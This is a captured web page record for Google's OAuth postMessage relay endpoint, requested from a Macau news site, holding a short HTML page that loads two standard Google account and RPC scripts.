request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Zbh_khyd26crzlKXMq6VDw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Zbh_khyd26crzlKXMq6VDw"></script></body></html>